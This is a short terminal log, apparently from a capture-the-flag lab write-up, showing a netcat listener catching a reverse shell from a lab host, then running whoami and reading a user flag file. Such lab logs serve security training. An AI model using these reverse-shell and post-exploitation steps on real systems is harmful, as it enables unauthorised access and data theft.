 $ nc -lvvp 4445
Listening on any address 4445 (upnotifyp)
Connection from 10.10.10.214:42678
/bin/sh: 0: can't access tty; job control turned off
$ whoami
pericles
$ ls /home/pericles
snap
user.txt
$ cat /home/pericles/user.txt
$